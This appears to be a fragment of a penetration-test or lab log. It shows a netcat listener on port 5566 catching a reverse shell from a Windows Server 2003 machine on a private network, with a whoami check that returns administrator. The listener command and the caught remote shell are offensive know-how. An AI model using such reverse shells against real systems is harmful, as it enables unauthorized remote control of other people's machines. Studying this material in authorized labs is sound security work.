 ~ nc -lvvp 5566
listening on [any] 5566 ...
192.168.138.130: inverse host lookup failed: Host name lookup failure
connect to [192.168.138.141] from (UNKNOWN) [192.168.138.130] 1042
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
C:\>whoami
whoami
gold-dfd1ef44ba\administrator